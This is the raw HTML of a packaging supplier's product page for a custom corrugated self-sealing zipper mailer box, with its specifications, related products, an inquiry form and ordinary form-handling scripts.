                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      </ul>
                                                                                            							            </li>
                        							                                							                                							                            							        
            						        		<!--<li><a href="/products">All Products</a></li>-->
            					        		</ul>
            							    </li>
            							    
            							    <li class=""><img src="/images/services.png" class="img-responsive"><a href="/services" >Services</a></li>    
            							    <li class=""><img src="/images/blogs.png" class="img-responsive"><a href="/blogs" >Blogs</a></li>
                        		            <li class=""><img src="/images/calls.png" class="img-responsive"><a href="/contact-us" >Contact Us</a></li>
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				    <div class="search-btn">
                     <form method="GET" action="/products">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><i class="fa fa-search" aria-hidden="true"></i> SEARCH</button>
	                   </form>
	                   
	             
                  </div>
				</div>
				
	        </div>
	    </div>
	</section>
	
	<div class='clearfix'></div>
	

<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<!--<img src="https://www.parfaitpackaging.com/uploads/images/banners/0874507001665225459-parafait_400.jpeg" alt="">-->
	<img src=" https://www.parfaitpackaging.com/uploads/images/banners/0874507001665225459-parafait_400.jpeg ">
	<div class="innercaption">
		<div class="container">
		
		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                            
                                                                                                                                                                                                            <a href="/product-category/order-by-boxes" > Order by Boxes </a> > 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                        
        	<a href="/product-category/mailer-boxes" > Mailer Boxes </a> >
            Custom Folding Corrugated Packaging Mailer Self Sealing Zipper Box
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
  
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                    <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.parfaitpackaging.com/uploads/images/products/0/5/0135906001648720649-custom-folding-corru_500.jpeg" class="prdouct_lbox" title="Custom Folding Corrugated Packaging Mailer Self Sealing Zipper Box">
                            </div>
                            
                                                            <div id="main_img_979" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/0/5/0195502001648720649-custom-folding-corru_500.jpeg" class="prdouct_lbox"  alt="Custom Folding Corrugated Packaging Mailer Self Sealing Zipper Box" >
                                </div>
                                                            <div id="main_img_980" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/0/5/0242909001648720649-custom-folding-corru_500.jpeg" class="prdouct_lbox"  alt="Custom Folding Corrugated Packaging Mailer Self Sealing Zipper Box" >
                                </div>
                                                            <div id="main_img_981" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/0/5/0300087001648720649-custom-folding-corru_500.jpeg" class="prdouct_lbox"  alt="Custom Folding Corrugated Packaging Mailer Self Sealing Zipper Box" >
                                </div>
                                                 
                        </div>    
                    </div>
            </div>
                 <div class="product_secondary_images pd-thumbs col-md-1 col-xs-12 no-s">
                <ul class="view-pro-img">
                    
                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                        <span>
                            <div class="product_secondary_images_container">
                                <img class="product_secondary_image_sm" alt="Custom Folding Corrugated Packaging Mailer Self Sealing Zipper Box" src="https://www.parfaitpackaging.com/uploads/images/products/0/5/0135906001648720649-custom-folding-corru_500.jpeg">
                            </div>
                        </span>
                    </li>
                    
                                            <li class="" onclick="change_img_thumb(979)" id="prod_img_979">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Custom Folding Corrugated Packaging Mailer Self Sealing Zipper Box" src="https://www.parfaitpackaging.com/uploads/images/products/0/5/0195502001648720649-custom-folding-corru_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(980)" id="prod_img_980">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Custom Folding Corrugated Packaging Mailer Self Sealing Zipper Box" src="https://www.parfaitpackaging.com/uploads/images/products/0/5/0242909001648720649-custom-folding-corru_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(981)" id="prod_img_981">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Custom Folding Corrugated Packaging Mailer Self Sealing Zipper Box" src="https://www.parfaitpackaging.com/uploads/images/products/0/5/0300087001648720649-custom-folding-corru_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                        
                </ul>
                
            </div>
            
           
           
               <div class="col-md-6 col-sm-12 col-xs-12 my-quote">
                <h1 class="pgtitle">Custom Folding Corrugated Packaging Mailer Self Sealing Zipper Box</h1>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ><p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Item No: <span style="mso-tab-count: 1;">                </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">P0102006</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Material:<span style="mso-tab-count: 1;">                  </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">Bleached Corrugated</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Size/Shape:<span style="mso-tab-count: 1;">            </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">360&times;280&times;80mm</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Finish: <span style="mso-tab-count: 1;">                   </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">Varnishing</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Printing: <span style="mso-tab-count: 1;">                </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">Offset printing</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Logo:<span style="mso-tab-count: 1;">                        </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">OEM and ODM are available</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">MOQ:<span style="mso-tab-count: 1;">                      </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">1000pcs</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Delivery Time: <span style="mso-tab-count: 1;">      </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">7-15days</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Certificate: <span style="mso-tab-count: 1;">            </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">SGS, FSC, Disney, ISO9001, etc</span></p></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
             
                
            </div>
            
                     <div class="col-md-9 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                    <h4 class="Product-Description Product-Description-main">Description</h4>
                    <div itemprop="description">
                        <p><table style="margin: 0px; padding: 0px; border-spacing: 0px; background-color: #ffffff; font-family: Lato, sans-serif; width: 847.5px; color: #333333; font-size: 14px; height: 463px; border: unset !important;" border="1">
<tbody style="box-sizing: border-box; margin: 0px; padding: 0px;">
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 44px;">
<td style="box-sizing: border-box; margin: 0px; width: 127.203px; height: 44px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Color Option</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 719.297px; height: 44px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Brown, White, Black, CMYK, and PMS</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 44px;">
<td style="box-sizing: border-box; margin: 0px; width: 127.203px; height: 44px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Material Option</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 719.297px; height: 44px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Bleached Corrugated, Kraft Corrugated</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 44px;">
<td style="box-sizing: border-box; margin: 0px; width: 127.203px; height: 44px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Thickness</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 719.297px; height: 44px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">F-flute, E-flute, C-flute, B-flute, A-flute,Single wall, Double wall, Triple wall</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 44px;">
<td style="box-sizing: border-box; margin: 0px; width: 127.203px; height: 44px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Printing Option</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 719.297px; height: 44px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Offset Printing (CMYK 1 sided front / CMYK 2 sided),Digital print, UV print</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 67px;">
<td style="box-sizing: border-box; margin: 0px; width: 127.203px; height: 67px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Surface Finishing</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 719.297px; height: 67px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Water based oil vanishing,Gold/silver foil hot stamp ,Varnishing, glossy lamination, matt lamination, hot stamping, embossed, debossed, spot UV, Laser Cut etc&nbsp;</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 44px;">
<td style="box-sizing: border-box; margin: 0px; width: 127.203px; height: 44px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Inside Logo</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 719.297px; height: 44px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Silk screen, hot stamping</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 22px;">
<td style="box-sizing: border-box; margin: 0px; width: 127.203px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Accessory</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 719.297px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Ribbon, EVA, PET VAC, Paper tray or Sponge</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 44px;">
<td style="box-sizing: border-box; margin: 0px; width: 127.203px; height: 44px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Use</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 719.297px; height: 44px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Clothing , Shoes, Underwear, Childrens'clothing, Gift, Wine, Elctronic products, Shampoo, Led light etc.</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 22px;">
<td style="box-sizing: border-box; margin: 0px; width: 127.203px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">ODM/OEM</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 719.297px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Accepted</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 44px;">
<td style="box-sizing: border-box; margin: 0px; width: 127.203px; height: 44px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Artwork Formats</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 719.297px; height: 44px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">PDF , AI, EPS, Gif etc in 300 dpi</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 22px;">
<td style="box-sizing: border-box; margin: 0px; width: 127.203px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Customized</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 719.297px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">&nbsp;Color/Size/Printing/Logo/Box types are all available for customization</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 22px;">
<td style="box-sizing: border-box; margin: 0px; width: 127.203px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Packing</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 719.297px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Standard export carton or customer's request</span></td>
</tr>
</tbody>
</table></p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
            </div>
            <div class="col-md-3 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-product">
                            <h4 class="Popular">Popular Products</h4>
                        </div>
                        
                      
				
        					        					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/emoji-kraft-paper-bag-cookie-chocolate-candy-bag/53">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/7/9/0678953001640337059-emoji-kraft-paper-ba_200.jpeg"  alt="Emoji Kraft Paper Bag Cookie Chocolate Candy Bag" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/emoji-kraft-paper-bag-cookie-chocolate-candy-bag/53">Emoji Kraft Paper Bag Cookie Chocolate Candy Bag</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/unicorn-kraft-paper-bag-paper-food-bag-for-party-supplies/55">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/0/6/0797511001640338030-unicorn-kraft-paper_200.jpeg"  alt="Unicorn Kraft Paper Bag Paper Food Bag for Party Supplies" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/unicorn-kraft-paper-bag-paper-food-bag-for-party-supplies/55">Unicorn Kraft Paper Bag Paper Food Bag for Party Supplies</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/custom-logo-printed-shopping-bag-kraft-paper-bags-with-handle/56">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/2/8/0947745001640340156-custom-logo-printed_200.jpeg"  alt="Custom Logo Printed Shopping Bag Kraft Paper Bags with Handle" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/custom-logo-printed-shopping-bag-kraft-paper-bags-with-handle/56">Custom Logo Printed Shopping Bag Kraft Paper Bags with Handle</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/custom-kraft-paper-paper-bags-with-twisted-paper-handle/57">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/2/4/0554324001640340414-custom-kraft-paper-p_200.jpeg"  alt="Custom Kraft Paper Paper Bags with Twisted Paper Handle" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/custom-kraft-paper-paper-bags-with-twisted-paper-handle/57">Custom Kraft Paper Paper Bags with Twisted Paper Handle</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                             </div>
                                
                  </div>
            
        </div>
      
    </div>
</section>








		
	<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
		<div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 ff">
			    
			    <div class="ab-ft">
			        
			        <div class="footer-logo">
			            <a href="/"><img src="/images/footer-logo.png"></a>
			        </div>
			       <div class="footer-p">
				 	<p>
				 	    
				 	      					    	<p><span id="E308">Shenzhen Parfait Industry Co., Ltd is an affiliated company of&nbsp;</span><span id="E313">HONGYE PRINTING &amp; PACKAGING FACTORY&nbsp;which is a </span><span id="E314">one-stop packaging solution provider and manufacturer, it has been committed to providing customers with a full range of high-quality custom-made packaging products since its establishment in 2014 years.</span></p>
					     
				 	    
				 	</p>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/emails1.png"><a href="mailto:info@parfaitvip.com">info@parfaitvip.com</a></li>
				 	    </div>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/phonesss.png"><a href="tel:+86 -755- 8228-6976">+86 -755- 8228-6976</a></li>
				 	    </div>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/callsss.png"><a href="tel:+86-150-1383-3970">+86-150-1383-3970</a></li>
				 	    </div>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/locations.png"><p>Factory Address: No. 35, Nanfang Road, Beizha, Humen Town, Dongguan City, Guangdong Province, China.</p></li>
				 	    </div>
				 	</div>
				 </div>   
			   </div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
			    
			    
			    <div class="footer-menus">
			        <h4>Our Links</h4>
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/services">Services</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			 <div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
                     <div class="ab-ft ab-ft-leftt">
                          <h4>Our Products</h4>
                        
                        <ul class="services-ull">
                            
                            
                                                        
                                                        
                            <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-paper">Order by Paper</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-boxes">Order by Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-labels-stickers">Order by Labels &amp; Stickers</a></li>
                            
                                                        
                  
                           
                        </ul>
                     </div>
                  </div>
                  
                  <div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
                     <div class="ab-ft ab-ft-leftt">
                          <h4>COMPLIANCE</h4>
                        
                        <ul class="services-compliance">
                            <p class="shexen"> Parfait Industry is committed to delivering manufacturing excellence</p>
                           <li><a href="javascript:;"><img src="/images/fscs.png" class="img-responsive"></a></li>
                            <li><a href="javascript:;"><img src="/images/iso.png" class="img-responsive"></a></li>
                        </ul>
                     </div>
                  </div>
                  
                  
			
			<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
			    
			    <div class="ab-ft">    
			     
			     <h4>Subscribe for newsletter</h4>
			     
			     <!--<p class="news-news">Subscribe for newsletter</p>-->

<div class="email-subs">
    
                    <form id='form3' method="post" action="https://www.parfaitpackaging.com/subscribe-newsletter"  autocomplete="off" class="email_form">
    					<input type="hidden" name="_token" value="D0Of9jhEfG5lacJtUc51OTkhvWP23CHuhIJTksKt">
                        
                    	<input type="email" class="form-control custom-input-email" maxlength="100" id="inquiry_form_email" name="email" placeholder="Enter your email" required="">
                    	
						<button id="inquiry_form_btn" class="email-btn" type="submit" title="Submit">Submit</button>
						
						
					</form>
					
					<div id="success-newsletter">
					    <p class="green-news">You Have Successfully Subscribe To Our NewsLetter</p>
					</div>
					
					
					
					
					<div id="error-newsletter">
					    <p class="red-news">Something Went Wrong</p>
					</div>
</div>


			     
			   </div>
			    
			</div>
			
			</div>
			</div>
			</div>
			  
		
		
    <div class="container azxczx">
			    
		<div class="row">
		  <div class="col-md-12 col-xs-12">
		    
		  <p class="asdaszxc">All Right Reserved © 2026 <a href="/">Shenzhen Parfait Industry Co.,Ltd </a></p>
		 </div>
		 
		 	
		 
		 </div>
		 </div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="mZiPb6mgjXsQARXyl5W775aRNsKjWS34NWdl6Kv7">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Parfaitpackaging Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row">
					                <div class="col-md-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6" id="inq_cap_img">
					                    <img src="https://www.parfaitpackaging.com/captcha?wXYCBItW" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	
		


      <script>
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    setTimeout(function(){
                        window.location.reload(1);
                    }, 2000);
                    
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
